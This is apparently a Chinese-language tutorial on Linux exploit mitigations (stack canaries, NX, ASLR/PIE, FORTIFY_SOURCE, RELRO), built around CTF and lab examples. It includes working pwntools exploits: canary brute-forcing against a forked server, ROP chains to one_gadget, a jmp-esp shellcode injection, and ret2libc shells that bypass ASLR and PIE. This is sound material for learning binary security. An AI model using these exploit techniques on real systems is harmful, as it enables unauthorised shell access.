Stack Canaries 简介 Stack Canaries 是一种对抗栈溢出攻击的技术,即SSP安全机制,有时也叫Stack cookies, 他是一个随机数,保存在栈上,比函数返回地址更低的位置,因为要想覆盖到返回地址,必然先覆盖到Canary,所以在函数返回前检查Canary是否变化,就可以达到保护栈的目的。
写程序测试
1 2 3 4 5 6 7 #include <stdio.h> int main () char buf[10 ]; scanf ("%s" , buf); return 0 ; }
1 gcc -fstack-protector main.c -o main
运行,输入过长的字符,发现程序抛出异常stack smashing detected,表示检测到了栈溢出
1
2
3
4
5
╭─ ~/Desktop/testC ✔ ╰─ ./main 1111111111111111111111111111 *** stack smashing detected ***: <unknown> terminated [1] 29048 abort (core dumped) ./main
反汇编看一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
gef➤ disassemble main Dump of assembler code for function main: 0x00000000000006da <+0>: push rbp 0x00000000000006db <+1>: mov rbp,rsp 0x00000000000006de <+4>: sub rsp,0x20 0x00000000000006e2 <+8>: mov rax,QWORD PTR fs:0x28 ################ 0x00000000000006eb <+17>: mov QWORD PTR [rbp-0x8],rax ################ 0x00000000000006ef <+21>: xor eax,eax 0x00000000000006f1 <+23>: lea rax,[rbp-0x12] 0x00000000000006f5 <+27>: mov rsi,rax 0x00000000000006f8 <+30>: lea rdi,[rip+0xb5] # 0x7b4 0x00000000000006ff <+37>: mov eax,0x0 0x0000000000000704 <+42>: call 0x5b0 <__isoc99_scanf@plt> 0x0000000000000709 <+47>: mov eax,0x0 0x000000000000070e <+52>: mov rdx,QWORD PTR [rbp-0x8] ################ 0x0000000000000712 <+56>: xor rdx,QWORD PTR fs:0x28 ################ 0x000000000000071b <+65>: je 0x722 <main+72> ################ 0x000000000000071d <+67>: call 0x5a0 <__stack_chk_fail@plt> ################ 0x0000000000000722 <+72>: leave 0x0000000000000723 <+73>: ret End of assembler dump.
在Linux中,fs寄存器用来存TLS,而如果是64位程序,TLS字段偏移0x28的位置存放着stack_guard,程序先把他放到栈中,等函数运行完,在拿出fs:0x28和存放到栈中的那个stack_guard对比,如果不一样就会stack_chk_fail
攻击canaries主要有2中套路
将Canaries的值泄露出来
同时修改TLS和栈上的Canaries
泄露Canaries 这里以NJCTF2017_messager题目为例

IDA打开分析,发现在函数400BE9中recv存在栈溢出漏洞,而400BC6的位置是将flag发送到客户端,所以我们的目的就是将返回地址覆盖为0x400BC6即可
重启服务器,canary就会变化,但是

这里采用的是,每连接一个客户端,就fork一个子程序,而子程序和服务器的canary是一样的,如果服务器不重启,fork的子程序的canary就不会变,所以可以采用爆破的方式
写EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from pwn import *from Crypto.Util.number import *canary = b'\x00' def leak_canary (): global canary while len (canary) < 8 : for x in range (256 ): io = remote("127.0.0.1" , 5555 ) io.recv() payload = b'A' *104 + canary + long_to_bytes(x) io.send(payload) try : io.recv() canary = canary + long_to_bytes(x) break except : continue finally : io.close() print (f"canary is {canary} " ) def pwn (): io = remote("127.0.0.1" , 5555 ) io.recv() payload = b'A' *104 + canary + b'A' *8 + p64(0x400BC6 ) io.send(payload) print (io.recv()) leak_canary() pwn()
在本地建个flag, 运行messager做一下测试
1
2
3
4
5
6
7
8
9
10
[+] Opening connection to 127.0.0.1 on port 5555: Done [*] Closed connection to 127.0.0.1 port 5555 [+] Opening connection to 127.0.0.1 on port 5555: Done [*] Closed connection to 127.0.0.1 port 5555 [+] Opening connection to 127.0.0.1 on port 5555: Done [*] Closed connection to 127.0.0.1 port 5555 canary is b'\x00}\xd90(\x8b\xd6\x00' [+] Opening connection to 127.0.0.1 on port 5555: Done b'flag{niubiniubi}\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' [*] Closed connection to 127.0.0.1 port 5555
https://e3pem.github.io/2018/09/30/NJCTF2017/题目原件可以从这里下载
覆盖TLS的canary 在pthread_create创建的线程中,glibc就是在栈的高地址对TLS进行初始化,所以溢出足够多的数据就可以篡改tls中的那个canary
https://dere.press/2020/10/18/glibc-tls/#fei-zhu-xian-cheng-qing-xing 这篇博客tls讲的很清楚
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 #include <errno.h> #include <stdio.h> #include <pthread.h> #include <asm/prctl.h> #include <sys/prctl.h> #include <string.h> #include <stdlib.h> #include <unistd.h> void pwn_payload () char *argv[2 ] = {"/bin/sh" , 0 }; execve (argv[0 ], argv, 0 ); } int fixup = 0 ;void * first (void *x) unsigned long *addr; arch_prctl (ARCH_GET_FS, &addr); printf ("thread FS %p\n" , addr); printf ("cookie thread: 0x%lx\n" , addr[5 ]); unsigned long * frame = __builtin_frame_address(0 ); printf ("stack_cookie addr %p \n" , &frame[-1 ]); printf ("diff : %lx\n" , (char *)addr - (char *)&frame[-1 ]); unsigned long len =(unsigned long )( (char *)addr - (char *)&frame[-1 ]) + fixup; void *exploit = malloc (len); memset (exploit, 0x41 , len); void *ptr = &pwn_payload; memcpy ((char *)exploit + 16 , &ptr, 8 ); memcpy (&frame[-1 ], exploit, len); return 0 ; } int main (int argc, char **argv, char **envp) pthread_t one; unsigned long *addr; void *val; arch_prctl (ARCH_GET_FS, &addr); if (argc > 1 ) fixup = 0x30 ; printf ("main FS %p\n" , addr); printf ("cookie main: 0x%lx\n" , addr[5 ]); pthread_create (&one, NULL , &first, 0 ); pthread_join (one,&val); return 0 ; }
这是书上的一个例子,编译这个例子就可以看到偏移

IDA打开分析程序,可以发现存在栈溢出漏洞
checksec发现没有开PIE,但是开了NX,所以无法在栈中写代码了
思路就是利用ROP,执行puts,泄露出libc的地址,然后利用read,将one_gadget的地址写入进去,最后利用leave_ret调到one_gadget的地址去,getshell,在覆盖的时候要覆盖掉足够多的数据,将TLS的canary覆盖为和栈中的canary一样即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
from pwn import *from Crypto.Util.number import *pop_rdi = 0x0400b73 pop_rsi_r15 = 0x0400b71 leave_ret = 0x004008a6 bss_addr = 0x0602010 context.log_level = "debug" bs = ELF("./bs" ) libc = ELF("./libc-2.27.so" ) io = process('./bs' ) payload = b"\x00" * 0x1008 payload += b'\x00' * 8 payload += p64(bss_addr - 8 ) payload += p64(pop_rdi) + p64(bs.got['puts' ]) payload += p64(bs.plt['puts' ]) payload += p64(pop_rdi) + p64(0 ) payload += p64(pop_rsi_r15) + p64(bss_addr) + p64(0 ) payload += p64(bs.plt['read' ]) payload += p64(leave_ret) payload = payload.ljust(0x2000 , b'\x00' ) io.sendlineafter("send?\n" , str (0x2000 )) io.send(payload) io.recvuntil("goodbye.\n" ) addr_puts = io.recv(6 ).ljust(8 , b'\x00' ) print ("addr_puts: %#X" % u64(addr_puts))libc_baseaddr = u64(addr_puts) - libc.symbols['puts' ] print ("libc_baseaddr: %#X" % libc_baseaddr)one_gadget_addr = libc_baseaddr + 0x4f302 io.send(p64(one_gadget_addr)) io.interactive()
No-eXecute No-eXecute表示不可执行,其原理就是将数据所在的内存页,比如堆栈,标识为不可执行,如果程序产生溢出转入执行shellcode的时候,CPU就会抛出异常
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #include <unistd.h> void vuln_func () char buf[128 ]; read (STDIN_FILENO, buf, 256 ); } int main () vuln_func (); write (STDOUT_FILENO, "Hello world!\n" , 13 ); return 0 ; }
未开启NX情况 根据书上的代码试验下,为了防止其他因素干扰,先关闭canary和ASLR, 然后创建一个没有开启NX的程序
用shellcode攻击下看看,payload 填充 +ret(jmp esp的地址) + shellcode 的形式
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ROPgadget --binary libc-2.27.so| grep "jmp esp" ..... gef➤ x/10i 0xf7ddc000+0x189437 0xf7f65437: jmp esp 0xf7f65439: add DWORD PTR [ecx],0x0 0xf7f6543c: mov al,0x18 0xf7f6543e: out dx,eax 0xf7f6543f: (bad) 0xf7f65440: cld 0xf7f65441: test BYTE PTR [ecx],al 0xf7f65443: add BYTE PTR [eax-0x4b0010d8],dh 0xf7f65449: test DWORD PTR [ecx],eax 0xf7f6544b: add BYTE PTR [eax+0x29],ah gef➤ quit
1
2
3
4
5
6
7
8
9
10
11
12
from pwn import *context.log_level="debug" ret = 0xf7f65437 shellcode = b"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" payload = 140 * b'\x00' + p32(ret) + shellcode print (payload)io = process("a.out" ) io.send(payload) io.interactive()
开启NX情况 1 gcc -m32 -fno-stack-protector -no-pie -z noexecstack main.c
开启NX后,之前的EXP就不好使了,此时我们自己注入的,放在栈上的shellcode就不可以执行了,但是我们可以用程序已有的代码
1
2
3
4
5
6
gef➤ p system $1 = {<text variable, no debug info>} 0xf7e193d0 <system>gef➤ search-pattern "/bin/sh" [+] Searching '/bin/sh' in memory [+] In '/lib/i386-linux-gnu/libc-2.27.so' (0xf7ddc000-0xf7fb1000), permission=r-x 0xf7f5a1db - 0xf7f5a1e2 → "/bin/sh"
因为前面都关了ASLR,所以地址每次加载都不会变,直接执行system(“bin/sh”)即可
ASLR和PIE 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 #include <stdio.h> #include <stdlib.h> #include <dlfcn.h> int main () int stack ; int * heap = malloc (sizeof (int )); void * handle = dlopen("libc.so.6" , RTLD_NOW | RTLD_GLOBAL); printf ("executable: %p\n" , &main); printf ("system@plt: %p\n" , &system); printf ("heap: %p\n" , heap); printf ("stack: %p\n" , &stack ); printf ("libc: %p\n" , handle); free (heap); return 0 ; }
关闭ASLR 1 2 echo 0 > /proc/sys/kernel/randomize_va_spacegcc aslr.c -no-pie -fno-pie -ldl


可以发现,在关闭ASLR的时候,可以发现,除了stack有轻微的差距外,其他没有任何区别,每次执行都一样
部分开启ASLR 1 echo 1 > /proc/sys/kernel/randomize_va_space
可以发现stack和libc的地址有显著变化,其他的不会变
完全开启ASLR 1 echo 2 > /proc/sys/kernel/randomize_va_space
可以发现stack和libc的地址和heap有显著变化,其他的不会变
PIE ASLR是一种操作系统层面的技术,二进制程序本身是不支持随机化加载的,人们在2003年引入了位置无关可执行文件(Position-Independent Executable, PIE).,他是在应用层的编译器上实现的,通过将程序编译为位置无关代码(Position-Independent Code, PIC),使程序可以被加载到任意位置,就像是一个特殊的共享库,但PIR也会在一定程度上影响性能,因此在大多数操作系统上PIE仅用于一些对安全性要求比较高的程序。
1 gcc -pie -fpie aslr.c -ldl
可以发现所有地址全部随机(指起始位置,该对象内部依然是原来的结构,相对偏移是不会变的)
示例 代码仍然为NX的那个例子
开启NX, ASLR, 关闭PIE exp为
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 from pwn import *io = process("./nopie.out" ) nopie = ELF("./nopie.out" ) libc = ELF("./libc-2.27.so" ) vlun_func = 0x08048456 payload1 = b"A" * 140 + p32(nopie.plt['write' ]) + p32(vlun_func) + p32(1 ) + p32(nopie.got['write' ]) io.send(payload1) libc_addr = u32(io.recv(4 )) - libc.symbols['write' ] print (hex (libc_addr))pop_ebx = 0x080482e9 one_gadget = 0x137eef + libc_addr libc_got_addr = 0x01D8000 + libc_addr payload2 = b'A' * 140 + p32(pop_ebx) + p32(libc_got_addr) payload2 += p32(one_gadget) + p32(0 ) io.send(payload2) io.interactive()
开启NX, ASLR, PIE 这里修改下源代码测试,使其泄露出main函数地址,以便知道文件加载基地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 #include <unistd.h> void vuln_func () char buf[128 ]; read (STDIN_FILENO, buf, 256 ); } int main () printf ("executable: %p\n" , &main); vuln_func (); write (STDOUT_FILENO, "Hello world!\n" , 13 ); return 0 ; }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *pie_fpie = ELF("./pie_fpie.out" ) libc = ELF("./libc-2.27.so" ) io = process('./pie_fpie.out' ) io.recvuntil("executable: " ) main_addr_hex = io.recvuntil("\n" )[:-1 ].decode() main_addr_hex = int (main_addr_hex, 16 ) pie_fpie_baseaddr = main_addr_hex - pie_fpie.symbols['main' ] vuln_addr_offset = 0x57D got_offset = 0x1FD0 + pie_fpie_baseaddr payload1 = b"A" * 132 +p32(got_offset) +b'A' *4 + p32(pie_fpie.plt['write' ] + pie_fpie_baseaddr) + p32(vuln_addr_offset + pie_fpie_baseaddr)+ p32(1 ) + p32(pie_fpie.got['write' ] + pie_fpie_baseaddr) io.send(payload1) write_addr = u32(io.recv(4 )) libc_addr = write_addr - libc.symbols['write' ] print (hex (libc_addr))binshaddr = libc_addr + next (libc.search(b'/bin/sh' )) system_addr = libc_addr + libc.symbols['system' ] payload2 = b'A' * 140 + p32(system_addr) + p32(0 ) + p32(binshaddr) io.send(payload2) io.interactive()
FORTIFY SOURCE 这是一种针对危险函数的检查机制,在编译时尝试去确定风险是否存在,或者将危险函数替换为相对安全的函数实现,以大大降低缓冲区溢出发生的风险
-D_FORTIFY_SOURCE=1时,开启缓冲区溢出攻击检查
-D_FORTIFY_SOURCE=2时,开启缓冲区溢出以及格式化字符串攻击检查
用以下代码测试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #include <stdio.h> #include <string.h> #include <stdlib.h> int main (int argc, char *argv[]) char buf1[10 ], buf2[10 ], *s; int num; memcpy (buf1, argv[1 ], 10 ); strcpy (buf2, "AAAABBBBC" ); printf ("%s %s\n" , buf1, buf2); memcpy (buf1, argv[2 ], atoi (argv[3 ])); strcpy (buf2, argv[1 ]); printf ("%s %s\n" , buf1, buf2); memcpy (buf1, argv[1 ], 11 ); strcpy (buf2, "AAAABBBBCC" ); s = fgets (buf1, 11 , stdin); printf (buf1, &num); return 0 ; }
编译时的安全检查 1 gcc -g -fno-stack-protector -O1 -D_FORTIFY_SOURCE=2 main.c -o fortify_chk
运行时的安全检查 将unsafe的部分注释掉,重新编译
D_FORTIFY_SOURCE=0 1 gcc -g -fno-stack-protector -O1 -D_FORTIFY_SOURCE=0 main.c -o fortify0
这个地方输入的argv[1] 可以导致buf2溢出,但是程序仍然可以正常运行
D_FORTIFY_SOURCE=1 1 gcc -g -fno-stack-protector -O1 -D_FORTIFY_SOURCE=1 main.c -o fortify1
unknown部分被检测了出来,但是fmt unknown(%n, %5%x等)没有检测出来
D_FORTIFY_SOURCE=2 格式化字符串漏洞这里也被检测出来了
RELRO RELRO(Relocation Read-Only)机制的提出就是为了解决延迟绑定的安全问题,它将符号重定向表设置为只读,或者再程序启动时就解析并绑定所有动态符号,从而避免GOT上的地址被篡改。
测试代码
1 2 3 4 5 6 7 8 9 10 11 #include <stdio.h> #include <stdlib.h> int main (int argc, char * argv[]) size_t * p = (size_t *)strtol(argv[1 ], NULL , 16 ); p[0 ] = 0x41414141 ; printf ("RELRO: %x\n" , (unsigned int )*p); return 0 ; }
将参数的地址改为.got 或 .got.plt等做测试
NO RELRO 1 2 3 4 5 6 7 8 gcc -z norelro -no-pie -fno-pie main.c -o relro_norelro readelf -S relro_norelro ..... [21] .got PROGBITS 0000000000600910 00000910 0000000000000010 0000000000000008 WA 0 0 8 [22] .got.plt PROGBITS 0000000000600920 00000920 0000000000000028 0000000000000008 WA 0 0 8 ......
测试程序,发现.got和.got.plt都是可写的
Partial RELRO 1 2 3 4 5 6 7 8 gcc -z lazy -no-pie -fno-pie main.c -o relro_lazy readelf -S relro_lazy ..... [21] .got PROGBITS 0000000000600ff0 00000ff0 0000000000000010 0000000000000008 WA 0 0 8 [22] .got.plt PROGBITS 0000000000601000 00001000 0000000000000028 0000000000000008 WA 0 0 8 .....
Full RELRO 1 2 3 4 5 6 gcc -z now -no-pie -fno-pie main.c -o relro_now readelf -S relro_now ..... [21] .got PROGBITS 0000000000600fc8 00000fc8 0000000000000038 0000000000000008 WA 0 0 8 .....
在程序编译时开启Full RELRO , .got.plt段就不需要了,在这种情况下,延迟绑定将被禁止。link_map和_dll_runtime_resolve的地址也不会被装入。开启Full RELRO会对程序启动时的性能造成一定的影响,但只有这样才能防止攻击者篡改GOT表
